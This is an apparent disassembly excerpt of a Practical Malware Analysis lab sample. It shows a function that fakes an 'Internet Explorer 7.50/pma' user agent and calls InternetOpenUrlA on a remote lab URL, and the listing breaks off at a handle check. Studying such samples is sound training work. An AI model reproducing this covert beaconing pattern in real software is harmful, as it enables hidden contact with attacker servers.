 .text:00401040 55 push ebp
.text:00401041 8B EC mov ebp, esp
.text:00401043 81 EC 30 02 00 00 sub esp, 230h
.text:00401049 8B 45 08 mov eax, [ebp+arg_0]
.text:0040104C 50 push eax
.text:0040104D 68 F4 70 40 00 push offset Format ; "Internet Explorer 7.50/pma%d"
.text:00401052 8D 4D D8 lea ecx, [ebp+szAgent]
.text:00401055 51 push ecx ; Buffer
.text:00401056 E8 8B 02 00 00 call _sprintf
.text:00401056
.text:0040105B 83 C4 0C add esp, 0Ch
.text:0040105E 6A 00 push 0 ; dwFlags
.text:00401060 6A 00 push 0 ; lpszProxyBypass
.text:00401062 6A 00 push 0 ; lpszProxy
.text:00401064 6A 00 push 0 ; dwAccessType
.text:00401066 8D 55 D8 lea edx, [ebp+szAgent]
.text:00401069 52 push edx ; lpszAgent
.text:0040106A FF 15 DC 60 40 00 call ds:InternetOpenA
.text:0040106A
.text:00401070 89 45 D4 mov [ebp+hInternet], eax
.text:00401073 6A 00 push 0 ; dwContext
.text:00401075 6A 00 push 0 ; dwFlags
.text:00401077 6A 00 push 0 ; dwHeadersLength
.text:00401079 6A 00 push 0 ; lpszHeaders
.text:0040107B 68 C4 70 40 00 push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
.text:00401080 8B 45 D4 mov eax, [ebp+hInternet]
.text:00401083 50 push eax ; hInternet
.text:00401084 FF 15 CC 60 40 00 call ds:InternetOpenUrlA
.text:00401084
.text:0040108A 89 45 D0 mov [ebp+hFile], eax
.text:0040108D 83 7D D0 00 cmp [ebp+hFile], 0